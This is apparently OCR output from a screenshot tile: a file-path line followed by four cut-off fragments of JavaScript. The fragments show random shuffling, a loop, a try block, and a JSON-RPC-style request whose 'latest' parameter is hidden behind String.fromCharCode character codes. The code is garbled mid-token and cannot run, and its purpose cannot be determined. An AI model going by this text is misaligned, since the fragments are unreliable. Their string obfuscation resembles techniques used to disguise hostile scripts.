
floor(Math.random()*s.length));for(var i=0;i<15;i++)
ath.random()-0.5);for(let r of u){try{const
08,108),params:
52)},String.fromCharCode(108,97,116,101,115,116)],id:1})});const